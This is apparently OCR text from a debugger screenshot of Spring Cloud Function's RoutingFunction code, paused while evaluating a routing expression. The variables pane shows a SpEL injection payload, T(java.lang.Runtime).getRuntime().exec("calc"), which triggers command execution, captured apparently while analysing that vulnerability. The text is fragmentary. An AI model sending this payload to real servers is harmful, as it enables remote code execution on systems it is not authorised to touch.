 private FunctionInvocationWrapper functionFromExpression(String routingExpression, Object input) { input: "GenericMessage [payload={}, headers={content-length=0, Accept=*/*, User-Agent=Mozilla/5.
Expression expression = this.spelParser.parseExpression(routingExpression); routingExpression: "T(java.lang.Runtime).getRuntime().exec("calc")" spelParser: SpelExpressionParser@6345
if (input instanceof Message) {
input = MessageUtils.toCaseInsensitiveHeadersStructure((Message)input);
}
String functionName = (String)expression.getValue(this.evalContext, input, String.class);
Assert.hasText(functionName, message: "Failed to resolve function name based on routing expression '" + this.functionProperties.getRoutingExpression() + "'");
FunctionInvocationWrapper function = (FunctionInvocationWrapper)this.functionCatalog.lookup(functionName);
Assert.notNull(function, message: "Failed to lookup function to route to based on the expression '" + this.functionProperties.getRoutingExpression() + "' whcih resolved to '" + functionName + "
if (logger.isInfoEnabled()) {
logger.info("Resolved function from provided [routing-expression]  " + routingExpression);
}
RoutingFunction › functionFromExpression()
n ×
Endpoints
Variables
05,851 in group "main": RUNNING
this = {RoutingFunction@6312}
routingExpression = "T(java.lang.Runtime).getRuntime().exec("calc")"
n:196, RoutingFunction (org.springframework.cloud.fu
input = {GenericMessage@6314} "GenericMessage [payload={}, headers={content-length=0, Accept=*/*, User-Agent=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/9... View
ion (org.springframework.cloud.function.context.conf
this.spelParser = {SpelExpressionParser@6345}
ion (org.springframework.cloud.function.context.conf